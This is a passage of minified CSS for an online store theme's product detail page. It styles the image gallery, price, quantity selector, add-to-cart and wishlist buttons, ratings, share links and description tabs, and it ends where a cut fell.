.group{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body .product-detail-layout .product-detail-content #product-image .show-image-load{text-align:center;width:100%;z-index:9}body .product-detail-layout .product-detail-content #product-image .show-image-load i{color:#d6312e}body .product-detail-layout .product-detail-content #product-image .gallery-images-inner{margin-left:-5px;margin-right:-5px}body .product-detail-layout .product-detail-content #product-image .featured img{border:1px solid #e7e9f3}body .product-detail-layout .product-detail-content #product-image .vertical-image-content .image-vertical{padding-right:5px;padding-left:5px;text-align:center}body .product-detail-layout .product-detail-content #product-image .vertical-image-content .image-vertical a{display:block;padding:3px 0}body .product-detail-layout .product-detail-content #product-image .vertical-image-content .image-vertical:hover img,body .product-detail-layout .product-detail-content #product-image .vertical-image-content .image-vertical.active img{border:1px solid #d6312e;opacity:.6;filter:alpha(opacity=60)}body .product-detail-layout .product-detail-content #product-image .vertical-image-content .owl-controls .owl-prev,body .product-detail-layout .product-detail-content #product-image .vertical-image-content .owl-controls .owl-next{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;text-align:center;height:100%;width:30px;height:30px;position:absolute;top:50%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#9494a1;border-color:#f5f6fb;background-color:#fff}body .product-detail-layout .product-detail-content #product-image .vertical-image-content .owl-controls .owl-prev *,body .product-detail-layout .product-detail-content #product-image .vertical-image-content .owl-controls .owl-next *{color:currentcolor}body .product-detail-layout .product-detail-content #product-image .vertical-image-content .owl-controls .owl-prev:hover,body .product-detail-layout .product-detail-content #product-image .vertical-image-content .owl-controls .owl-prev:focus,body .product-detail-layout .product-detail-content #product-image .vertical-image-content .owl-controls .owl-next:hover,body .product-detail-layout .product-detail-content #product-image .vertical-image-content .owl-controls .owl-next:focus{color:#8d8d99;border-color:#8d8d99;background-color:#fff;background-color:transparent}body .product-detail-layout .product-detail-content #product-image .vertical-image-content .owl-controls .owl-prev:hover *,body .product-detail-layout .product-detail-content #product-image .vertical-image-content .owl-controls .owl-prev:focus *,body .product-detail-layout .product-detail-content #product-image .vertical-image-content .owl-controls .owl-next:hover *,body .product-detail-layout .product-detail-content #product-image .vertical-image-content .owl-controls .owl-next:focus *{color:currentcolor}body .product-detail-layout .product-detail-content #product-image .vertical-image-content .owl-controls .owl-prev{left:10px}body .product-detail-layout .product-detail-content #product-image .vertical-image-content .owl-controls .owl-next{right:10px}body .product-detail-layout .product-detail-content #product-image .vertical-image-content:focus .owl-controls,body .product-detail-layout .product-detail-content #product-image .vertical-image-content:hover .owl-controls{opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)"}body .product-detail-layout .product-detail-content #product-image .thumbs:not(.thumbs-mobile){width:90px}body .product-detail-layout .product-detail-content #product-image .thumbs:not(.thumbs-mobile) .slick-slider{margin-top:-5px;margin-bottom:0!important}body .product-detail-layout .product-detail-content #product-image .thumbs:not(.thumbs-mobile) .slick-vertical{padding-bottom:40px}body .product-detail-layout .product-detail-content #product-image .thumbs:not(.thumbs-mobile) .slick-vertical .slick-slide{border:1px solid #e7e9f3;margin-top:5px;margin-bottom:5px}body .product-detail-layout .product-detail-content #product-image .thumbs:not(.thumbs-mobile) .slick-vertical .slick-slide>a{display:block}body .product-detail-layout .product-detail-content #product-image .thumbs:not(.thumbs-mobile) .slick-vertical .slick-slide.active{border:1px solid #d6312e}body .product-detail-layout .product-detail-content #product-image .thumbs:not(.thumbs-mobile) .slick-prev,body .product-detail-layout .product-detail-content #product-image .thumbs:not(.thumbs-mobile) .slick-next{top:auto;bottom:0;margin-bottom:0;background-color:#d6312e;color:#fff;width:30px;height:30px}body .product-detail-layout .product-detail-content #product-image .thumbs:not(.thumbs-mobile) .slick-prev:before,body .product-detail-layout .product-detail-content #product-image .thumbs:not(.thumbs-mobile) .slick-next:before{color:#fff;font-size:16px}body .product-detail-layout .product-detail-content #product-image .thumbs:not(.thumbs-mobile) .slick-prev:hover,body .product-detail-layout .product-detail-content #product-image .thumbs:not(.thumbs-mobile) .slick-next:hover{color:#000;background-color:#e8dac7}@media only screen and (max-width: 767px){body .product-detail-layout .product-detail-content #product-image .thumbs:not(.thumbs-mobile){display:none!important}}body .product-detail-layout .product-detail-content #product-image .featured{width:calc(100% - 90px);padding-left:10px}body .product-detail-layout .product-detail-content #product-image .featured video,body .product-detail-layout .product-detail-content #product-image .featured iframe{width:100%;height:100%}@media only screen and (min-width: 768px){body .product-detail-layout .product-detail-content #product-image .thumbs-mobile{display:none}}@media only screen and (max-width: 767px){body .product-detail-layout .product-detail-content #product-image .featured,body .product-detail-layout .product-detail-content #product-image .thumbs-mobile{width:100%!important}body .product-detail-layout .product-detail-content #product-image .thumbs-mobile{padding-top:15px}body .product-detail-layout .product-detail-content #product-image .featured{padding-left:0}}body .product-detail-layout .product-detail-content #product-image .cloud-zoom-gallery{position:relative}body .product-detail-layout .product-detail-content #product-image .product-thumbnail-badge{position:absolute;right:5px;top:5px;width:20px;height:20px}body .product-detail-layout .product-detail-content #product-image .product-thumbnail-badge svg{fill:#fff;width:100%;height:100%;vertical-align:baseline}body .product-detail-layout .product-detail-content #product-image .product-thumbnail-badge svg .icon-video-badge-full-color-outline,body .product-detail-layout .product-detail-content #product-image .product-thumbnail-badge svg .icon-3d-badge-full-color-outline{stroke:#3d42460d}body .product-detail-layout .product-detail-content #product-image .product-thumbnail-badge svg .icon-video-badge-full-color-element,body .product-detail-layout .product-detail-content #product-image .product-thumbnail-badge svg .icon-3d-badge-full-color-element{fill:#3d4246}body .product-detail-layout .product-detail-content #product-information{padding-right:0}body .product-detail-layout .product-detail-content #product-information .title{margin-top:0;font-family:Poppins;text-transform:uppercase;color:#1a1a1a;font-weight:700;font-size:20px;line-height:1.1em;margin-bottom:20px;width:100%;*zoom: 1}body .product-detail-layout .product-detail-content #product-information .title *{margin-top:0;font-family:Poppins;text-transform:uppercase;color:#1a1a1a;font-weight:700;font-size:20px}body .product-detail-layout .product-detail-content #product-information .title:after{content:"";display:table;clear:both}body .product-detail-layout .product-detail-content #product-information .rating-content .spr-badge{margin-bottom:20px}body .product-detail-layout .product-detail-content #product-information .product-stock.management-content{font-size:14px;margin-bottom:5px}body .product-detail-layout .product-detail-content #product-information .product-stock.management-content .management-title,body .product-detail-layout .product-detail-content #product-information .product-stock.management-content .management-description{display:inline-block;*display: inline;zoom:1}body .product-detail-layout .product-detail-content #product-information .product-stock.management-content .management-title{color:#282828;font-weight:500;margin-right:5px;font-size:14px;text-transform:uppercase}body .product-detail-layout .product-detail-content #product-information .product-stock.management-content .management-description{color:#d6312e;font-weight:300}body .product-detail-layout .product-detail-content #product-information .description{font-size:14px;color:#8b8b99;line-height:1.8em;font-weight:400;margin-bottom:30px}body .product-detail-layout .product-detail-content #product-information .description .readmore-link{font-weight:500;color:#282828;font-size:14px;border-bottom:1px solid #282828;line-height:1.35;margin-top:5px;display:inline-block;*display: inline;zoom:1}body .product-detail-layout .product-detail-content #product-information .description .readmore-link:hover{color:#e8dac7}body .product-detail-layout .product-detail-content #product-information .product-price{text-align:left;margin-bottom:30px}body .product-detail-layout .product-detail-content #product-information .product-price h2{margin:0;font-size:0}body .product-detail-layout .product-detail-content #product-information .product-price .money{color:#d6312e;font-family:Poppins;font-weight:500;font-size:20px}body .product-detail-layout .product-detail-content #product-information .product-price del{margin-left:10px;color:#696969}body .product-detail-layout .product-detail-content #product-information .product-price del .money{color:#696969}body .product-detail-layout .product-detail-content #product-information .product-price del .money{font-weight:500;font-size:16px}body .product-detail-layout .product-detail-content #product-information .quantity-wrapper{min-width:90px;float:left;margin-right:10px}body .product-detail-layout .product-detail-content #product-information .quantity-wrapper .wrapper-title{font-family:Poppins;font-size:15px;font-weight:400;color:#8b8b99;text-transform:capitalize}body .product-detail-layout .product-detail-content #product-information .quantity-wrapper .wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;height:40px;min-width:auto;max-width:127px;padding:0 19px;position:relative;border:1px solid #e7e9f3;background-color:#fff;border-radius:5px}body .product-detail-layout .product-detail-content #product-information .quantity-wrapper .wrapper .qty-up,body .product-detail-layout .product-detail-content #product-information .quantity-wrapper .wrapper .qty-down{font-family:cs-icon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;text-align:right;width:25px;height:38px;line-height:38px;top:50%;text-align:center;cursor:pointer;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}body .product-detail-layout .product-detail-content #product-information .quantity-wrapper .wrapper .qty-up.cs-icon,body .product-detail-layout .product-detail-content #product-information .quantity-wrapper .wrapper .qty-down.cs-icon{color:#282828;font-weight:500;font-size:12px}body .product-detail-layout .product-detail-content #product-information .quantity-wrapper .wrapper .qty-down{left:0}body .product-detail-layout .product-detail-content #product-information .quantity-wrapper .wrapper .qty-down:before{content:"\e919"}body .product-detail-layout .product-detail-content #product-information .quantity-wrapper .wrapper .qty-up{right:0}body .product-detail-layout .product-detail-content #product-information .quantity-wrapper .wrapper .qty-up:before{content:"\e91b"}body .product-detail-layout .product-detail-content #product-information .quantity-wrapper .wrapper input[type=text]{text-align:center;border-width:0;font-size:14px;height:100%;padding:5px;color:#8b8b99;font-weight:500;font-family:Poppins;background-color:transparent}body .product-detail-layout .product-detail-content #product-information .quantity-wrapper .wrapper ::-webkit-input-placeholder{font-size:15px;color:#282828}body .product-detail-layout .product-detail-content #product-information .quantity-wrapper .wrapper ::-moz-placeholder{font-size:15px;color:#282828}body .product-detail-layout .product-detail-content #product-information .quantity-wrapper .wrapper :-ms-input-placeholder{font-size:15px;color:#282828}body .product-detail-layout .product-detail-content #product-information .quantity-wrapper .wrapper ::-ms-input-placeholder{font-size:15px;color:#282828}body .product-detail-layout .product-detail-content #product-information .purchase-section,body .product-detail-layout .product-detail-content #product-information .purchase-section .purchase{float:left}body .product-detail-layout .product-detail-content #product-information .purchase-section .purchase .add-to-cart{font-size:14px;border-width:1px;height:40px;line-height:38px;font-weight:500;color:#fff;border-color:#27272f;background-color:#27272f;text-align:center;padding:0 20px;position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;width:auto}body .product-detail-layout .product-detail-content #product-information .purchase-section .purchase .add-to-cart *{color:currentcolor}body .product-detail-layout .product-detail-content #product-information .purchase-section .purchase .add-to-cart span{line-height:1em;display:inline-block;*display: inline;zoom:1}body .product-detail-layout .product-detail-content #product-information .purchase-section .purchase .add-to-cart .icon-cs-cart{margin-right:5px}@media only screen and (min-width: 1200px){body .product-detail-layout .product-detail-content #product-information .purchase-section .purchase .add-to-cart:focus,body .product-detail-layout .product-detail-content #product-information .purchase-section .purchase .add-to-cart:hover{color:#fff;border-color:#d6312e;background-color:#d6312e}body .product-detail-layout .product-detail-content #product-information .purchase-section .purchase .add-to-cart:focus *,body .product-detail-layout .product-detail-content #product-information .purchase-section .purchase .add-to-cart:hover *{color:currentcolor}}body .product-detail-layout .product-detail-content #product-information .comWish-content{*zoom: 1;display:inline-block;*display: inline;zoom:1;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:auto;margin:0}body .product-detail-layout .product-detail-content #product-information .comWish-content:after{content:"";display:table;clear:both}body .product-detail-layout .product-detail-content #product-information .comWish-content>a{vertical-align:top;font-size:14px;color:#282828;position:relative;cursor:pointer;text-transform:uppercase;height:40px;text-align:center;border-width:1px;border-style:solid;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;width:40px;margin-left:10px;border-radius:5px;color:#fff;border-color:#27272f;background-color:#27272f}body .product-detail-layout .product-detail-content #product-information .comWish-content>a *{color:currentcolor}body .product-detail-layout .product-detail-content #product-information .comWish-content>a>span{display:inline-block;*display: inline;zoom:1;text-transform:uppercase;font-family:Poppins}body .product-detail-layout .product-detail-content #product-information .comWish-content>a .cs-icon{margin-right:0}body .product-detail-layout .product-detail-content #product-information .comWish-content>a .cs-icon:before{font-size:20px}body .product-detail-layout .product-detail-content #product-information .comWish-content>a .cs-icon.icon-heart:before{font-size:15px}body .product-detail-layout .product-detail-content #product-information .comWish-content>a.wishlist-added,body .product-detail-layout .product-detail-content #product-information .comWish-content>a.compare-added{cursor:default}body .product-detail-layout .product-detail-content #product-information .comWish-content>a:hover,body .product-detail-layout .product-detail-content #product-information .comWish-content>a:focus,body .product-detail-layout .product-detail-content #product-information .comWish-content>a.wishlist-added,body .product-detail-layout .product-detail-content #product-information .comWish-content>a.compare-added{color:#fff;border-color:#d6312e;background-color:#d6312e}body .product-detail-layout .product-detail-content #product-information .comWish-content>a:hover *,body .product-detail-layout .product-detail-content #product-information .comWish-content>a:focus *,body .product-detail-layout .product-detail-content #product-information .comWish-content>a.wishlist-added *,body .product-detail-layout .product-detail-content #product-information .comWish-content>a.compare-added *{color:currentcolor}@media only screen and (max-width: 991px){body .product-detail-layout .product-detail-content #product-information .comWish-content ._compareWishlist-text{display:none!important}body .product-detail-layout .product-detail-content #product-information .comWish-content>a{margin-left:10px}}body .product-detail-layout .product-detail-content #product-information .product-type{margin:0}body .product-detail-layout .product-detail-content #product-information .product-type .selector-wrapper{margin-bottom:20px;position:relative;border-bottom:1px solid #e7e9f3;padding-left:60px}body .product-detail-layout .product-detail-content #product-information .product-type .selector-wrapper label{font-family:Poppins;font-size:15px;font-weight:400;color:#8b8b99;text-transform:capitalize;width:60px;line-height:1em;margin-bottom:0!important;position:absolute;top:50%;left:0;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}body .product-detail-layout .product-detail-content #product-information .product-type .selector-wrapper select{padding-left:10px;padding-right:10px;background-color:#fff;border:1px solid #e7e9f3;text-align:left;box-shadow:none;border-radius:0;width:100%;height:38px;max-width:100%;text-transform:capitalize;color:#282828;border-width:0}body .product-detail-layout .product-detail-content #product-information .spr-badge[data-rating="0.0"]{display:none!important}body .product-detail-layout .product-detail-content #product-information .spr-badge[data-rating="0.0"]+.review-link{margin-left:0}body .product-detail-layout .product-detail-content #product-information .spr-badge-caption{font-size:14px;color:#8b8b99;margin-top:1px}body .product-detail-layout .product-detail-content #product-information .information-top{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-flex-direction:column-reverse;-moz-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-webkit-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;margin-bottom:30px}body .product-detail-layout .product-detail-content #product-information .information-top>div{width:100%!important}body .product-detail-layout .product-detail-content #product-information .information-top .top-left,body .product-detail-layout .product-detail-content #product-information .information-top .top-right{width:50%}body .product-detail-layout .product-detail-content #product-information .information-top .rating-content .rating-description{text-align:left;margin-bottom:20px}body .product-detail-layout .product-detail-content #product-information .information-top .rating-content .rating-description .spr-badge>span{display:inline-block;*display: inline;zoom:1;margin-right:15px;line-height:1em;font-size:0}body .product-detail-layout .product-detail-content #product-information .product-rating{margin-bottom:16px}body .product-detail-layout .product-detail-content #product-information .product-rating>.rating-content *{display:inline-block;*display: inline;zoom:1}body .product-detail-layout .product-detail-content #product-information .product-rating>.rating-content .rating-title{font-weight:700;padding-right:5px}body .product-detail-layout .product-detail-content #product-information .rating-content{*zoom: 1}body .product-detail-layout .product-detail-content #product-information .rating-content:after{content:"";display:table;clear:both}body .product-detail-layout .product-detail-content #product-information .rating-content .rating-description{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center}body .product-detail-layout .product-detail-content #product-information .rating-content .rating-description>span{display:inline-block;*display: inline;zoom:1}body .product-detail-layout .product-detail-content #product-information .rating-content .rating-description .review-link a{color:#282828;font-size:14px;font-weight:500;line-height:1.35;border-bottom:1px solid #282828}body .product-detail-layout .product-detail-content #product-information .rating-content .rating-description .review-link a:hover{color:#e8dac7}body .product-detail-layout .product-detail-content #product-information .rating-content .rating-description .spr-badge>span{display:inline-block;*display: inline;zoom:1;margin:0}body .product-detail-layout .product-detail-content #product-information .product-management{margin-top:16px;margin-bottom:16px}body .product-detail-layout .product-detail-content #product-information .product-management .management-content{margin-bottom:4px}body .product-detail-layout .product-detail-content #product-information .product-management .management-content .management-title,body .product-detail-layout .product-detail-content #product-information .product-management .management-content .management-description{display:inline-block;*display: inline;zoom:1;font-size:14px}body .product-detail-layout .product-detail-content #product-information .product-management .management-content .management-title{text-transform:uppercase;color:#282828;font-weight:700;margin-right:5px;font-size:14px}body .product-detail-layout .product-detail-content #product-information .product-management .management-content .management-description{color:#d6312ecc;font-style:italic}body .product-detail-layout .product-detail-content #product-information .product-management .management-content.management-out .management-description{color:red}body .product-detail-layout .product-detail-content #product-information .supports-fontface{*zoom: 1;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;margin-top:25px}body .product-detail-layout .product-detail-content #product-information .supports-fontface:after{content:"";display:table;clear:both}body .product-detail-layout .product-detail-content #product-information .supports-fontface .social-title{text-transform:uppercase;font-weight:700;font-size:14px;color:#282828;margin-right:45px}body .product-detail-layout .product-detail-content #product-information .supports-fontface .social-sharing.is-clean a{border-width:0;margin-right:5px;background-color:transparent}body .product-detail-layout .product-detail-content #product-information .supports-fontface .social-sharing .fa{font-size:16px}body .product-detail-layout .product-detail-content #product-information .product-services{margin-top:30px}body .product-detail-layout .product-detail-content #product-information .product-services .panel-group{margin-bottom:0}body .product-detail-layout .product-detail-content #product-information .product-services .panel-group .panel{border-radius:0;border-width:0;box-shadow:none}body .product-detail-layout .product-detail-content #product-information .product-services .panel-default>.panel-heading{background-color:#fff;border:1px solid #e7e9f3;border-right-width:0;border-left-width:0;border-radius:0;padding-left:0;padding-right:0}body .product-detail-layout .product-detail-content #product-information .product-services .panel-default>.panel-heading .panel-title{position:relative}body .product-detail-layout .product-detail-content #product-information .product-services .panel-default>.panel-heading .panel-title a{font-size:15px;text-transform:uppercase;font-weight:600;color:#282828}body .product-detail-layout .product-detail-content #product-information .product-services .panel-default>.panel-heading .panel-title .fa{position:absolute;right:15px;top:50%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}body .product-detail-layout .product-detail-content #product-information .product-services .panel-default>.panel-heading.active .panel-title a{color:#e8dac7}body .product-detail-layout .product-detail-content #product-information .product-services .panel-group .panel+.panel{margin-top:-1px}body .product-detail-layout .product-detail-content #product-information .product-services .panel-default>.panel-heading+.panel-collapse>.panel-body{border-width:0;padding-left:0;padding-right:0;font-size:14px;line-height:1.7em;font-weight:400}body .product-detail-layout .product-detail-content #product-information .group-product-information{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body .product-detail-layout .product-detail-content #product-information .group-product-information .product-rating{border-bottom:1px solid #e7e9f3;padding-bottom:13px;margin-bottom:15px}body .product-detail-layout .product-detail-content #product-information .group-product-information .product-rating .rating-content{margin-bottom:5px}body .product-detail-layout .product-detail-content #product-information .group-product-information .product-rating .rating-content .rating-title{width:100px;display:inline-block;*display: inline;zoom:1}body .product-detail-layout .product-detail-content #product-information .group-product-information .product-rating .rating-content .rating-description{display:inline-block;*display: inline;zoom:1}body .product-detail-layout .product-detail-content #product-information .group-product-information .product-rating .rating-content .rating-description .spr-badge-starrating{margin-right:10px}body .product-detail-layout .product-detail-content #product-information .product-share{margin-bottom:30px;margin-top:40px;padding-top:35px}body .product-detail-layout .product-detail-content #product-information .product-share .share-item{text-align:left;display:table;vertical-align:middle}body .product-detail-layout .product-detail-content #product-information .product-share .share-item:not(:last-child){margin-bottom:15px}body .product-detail-layout .product-detail-content #product-information .product-share .share-item>*{display:table-cell}body .product-detail-layout .product-detail-content #product-information .product-share .share-item .share-title{font-size:14px;text-transform:uppercase;color:#282828;width:110px;font-weight:500}body .product-detail-layout .product-detail-content #product-information .product-share .share-item .share-info a{color:#8b8b99}body .product-detail-layout .product-detail-content #product-information .product-share .share-item .share-info a:hover{color:#d6312e}body .product-detail-layout .product-detail-content #product-information .product-share .share-item .share-info a span{margin-left:5px;margin-right:0;opacity:.6;filter:alpha(opacity=60);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)"}body .product-detail-layout .product-detail-content #product-information .product-share .social-sharing.is-clean a span{height:auto;line-height:1em;font-size:13px}body .product-detail-layout .product-detail-content #product-information .product-share .social-sharing.is-clean a{border-width:0;height:auto;line-height:1em;margin-right:5px;background-color:transparent}body .product-detail-layout .product-detail-content #product-information .product-share .social-sharing a{margin:0 5px 0 0}body .product-detail-layout .product-detail-content #product-information .product-type{*zoom: 1;margin-bottom:20px}body .product-detail-layout .product-detail-content #product-information .product-type:after{content:"";display:table;clear:both}body .product-detail-layout .product-detail-content #product-information .product-type .product-type-items{width:31.33333%;margin-right:1%;display:inline-block;*display: inline;zoom:1;float:left}body .product-detail-layout .product-detail-content #product-information .no-options .product-type{display:none!important}body .product-detail-layout .product-detail-content #product-information .comWish-content{text-align:left}@media only screen and (max-width: 1199px){body .product-detail-layout .product-detail-content #product-information .information-top .top-left,body .product-detail-layout .product-detail-content #product-information .information-top .top-right{width:100%}body .product-detail-layout .product-detail-content #product-information .rating-content .rating-description{text-align:left;margin-top:0}}@media only screen and (max-width: 767px){body .product-detail-layout .product-detail-content #product-information,body .product-detail-layout .product-detail-content #product-image{width:100%;padding:0}body .product-detail-layout .product-detail-content #product-information{padding-top:45px}}@media only screen and (max-width: 540px){body .product-detail-layout .product-detail-content .info-detail-content .info-detail-pro{margin-bottom:45px}}@media only screen and (max-width: 425px){body .product-detail-layout .product-detail-content #product-information .product-type .product-type-items{width:100%;margin:10px 0}body .product-detail-layout .product-detail-content #product-information .product-share .share-item .share-title{width:110px}}body .product-detail-layout .related-products-layout{margin-top:80px}body .product-detail-layout .related-products-layout .related-products-content{*zoom: 1}body .product-detail-layout .related-products-layout .related-products-content:after{content:"";display:table;clear:both}body .product-detail-layout .related-products-layout .product{margin-bottom:0}body .product-detail-layout .related-products-layout .owl-controls .owl-buttons .owl-prev{left:0}body .product-detail-layout .related-products-layout .owl-controls .owl-buttons .owl-next{right:0}@media only screen and (max-width: 767px){body .product-detail-layout .related-products-layout .owl-controls .owl-buttons .owl-prev,body .product-detail-layout .related-products-layout .owl-controls .owl-buttons .owl-next{left:50%;right:auto;top:0;-ms-transform:translate(-50%,-100%);-webkit-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}body .product-detail-layout .related-products-layout .owl-controls .owl-buttons .owl-prev{margin-left:-21px}body .product-detail-layout .related-products-layout .owl-controls .owl-buttons .owl-next{margin-left:21px}}body .product-detail-layout .related-products-layout .group-related .group-related-inner{margin-left:-10px;margin-right:-10px}body .product-detail-layout .related-products-layout .group-related .owl-item{padding:15px}@media only screen and (min-width: 1200px){body .product-detail-layout .related-products-layout .group-related .owl-controls{-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease;opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)"}body .product-detail-layout .related-products-layout .group-related:hover .owl-controls{opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)"}}@media only screen and (max-width: 767px){body .product-detail-layout .related-products-layout .group-related .group-related-inner{margin-left:-5px;margin-right:-5px}body .product-detail-layout .related-products-layout .group-related .owl-item{padding-left:5px;padding-right:5px}}@media only screen and (min-width: 1200px){body .product-detail-layout .filterCollections-layout{display:none}}@media only screen and (max-width: 1199px){body .product-detail-layout .product-template{padding-top:0!important}body .product-detail-layout .filterCollections-layout{margin-bottom:20px}body .product-detail-layout .filterCollections-layout a{display:table;width:auto}body .product-detail-layout .filterCollections-layout a>span{display:table-cell;vertical-align:middle;font-weight:500}body .product-detail-layout .filterCollections-layout a .filterCollections-title{font-size:16px;padding-left:5px;color:#282828;font-weight:500}body .product-detail-layout .filterCollections-layout a .cs-icon{font-size:16px;color:#282828}body .product-detail-layout .filterCollections-layout a .cs-icon:before{content:"\e92b"}body .product-detail-layout .filterCollections-layout a:hover *{color:#d6312e}}@media only screen and (max-width: 991px){body .product-detail-layout .product-detail-content{padding-top:30px}body .product-detail-layout .product-detail-content .filterCollections-layout{display:none!important}}@media only screen and (max-width: 767px){body .product-detail-layout .product-detail-content{padding-top:0}body .product-detail-layout .product-template{padding-bottom:0!important}}body .tabs-information-layout{*zoom: 1;border-width:0;width:1170px;max-width:100%;margin:0 auto}body .tabs-information-layout:after{content:"";display:table;clear:both}body .tabs-information-layout .tabs-information-content{*zoom: 1;width:1170px;max-width:100%;margin:0 auto}body .tabs-information-layout .tabs-information-content:after{content:"";display:table;clear:both}body .tabs-information-layout .tabs-information{padding:0;margin-top:0}body .tabs-information-layout .tabs-information .tabs-title{padding-left:0;padding-right:0}body .tabs-information-layout .tabs-information .tabs-title .nav-tabs>li{margin-left:0;margin-right:0}body .tabs-information-layout .tabs-information .tabs-title .nav-tabs{text-align:center;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;margin:0;border-bottom:1px solid #e7e9f3}body .tabs-information-layout .tabs-information .tabs-title .nav-tabs:before,body .tabs-information-layout .tabs-information .tabs-title .nav-tabs:after{display:none}body .tabs-information-layout .tabs-information .tabs-title .nav-tabs>li{list-style:none;float:none;display:block;margin:0 25px;padding:10px 15px;border-width:0}body .tabs-information-layout .tabs-information .tabs-title .nav-tabs>li a{margin-right:0;line-height:1em;border-radius:0;text-transform:capitalize;color:#282828;font-weight:600;font-size:18px}@media (min-width: 1200px){body .tabs-information-layout .tabs-information .tabs-title .nav-tabs>li a{-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease}}@media only screen and (min-width: 1200px){body .tabs-information-layout .tabs-information .tabs-title .nav-tabs>li a:focus,body .tabs-information-layout .tabs-information .tabs-title .nav-tabs>li a:hover{background-color:transparent;color:#d6312e}}body .tabs-information-layout .tabs-information .tabs-title .nav-tabs>li.active{border-bottom-width:0;position:relative}body .tabs-information-layout .tabs-information .tabs-title .nav-tabs>li.active:before{position:absolute;width:100%;left:0;top:auto;bottom:0;content:"";height:1px;background-color:#d6312e}body .tabs-information-layout .tabs-information .tabs-title .nav-tabs>li.active>a{color:#282828;text-decoration:none}@media only screen and (min-width: 1200px){body .tabs-information-layout .tabs-information .tabs-title .nav-tabs>li.active>a:hover,body .tabs-information-layout .tabs-information .tabs-title .nav-tabs>li.active>a:focus{color:#282828;text-decoration:none}}@media only screen and (min-width: 1200px){body .tabs-information-layout .tabs-information .tabs-title .nav-tabs>li:focus,body .tabs-information-layout .tabs-information .tabs-title .nav-tabs>li:hover{border-bottom-width:0;position:relative}body .tabs-information-layout .tabs-information .tabs-title .nav-tabs>li:focus:before,body .tabs-information-layout .tabs-information .tabs-title .nav-tabs>li:hover:before{position:absolute;width:100%;left:0;top:auto;bottom:0;content:"";height:1px;background-color:#d6312e}body .tabs-information-layout .tabs-information .tabs-title .nav-tabs>li:focus>a,body .tabs-information-layout .tabs-information .tabs-title .nav-tabs>li:focus>a:hover,body .tabs-information-layout .tabs-information .tabs-title .nav-tabs>li:focus>a:focus,body .tabs-information-layout .tabs-information .tabs-title .nav-tabs>li:hover>a,body .tabs-information-layout .tabs-information .tabs-title .nav-tabs>li:hover>a:hover,body .tabs-information-layout .tabs-information .tabs-title .nav-tabs>li:hover>a:focus{color:#282828;text-decoration:none}}@media only screen and (max-width: 767px){body 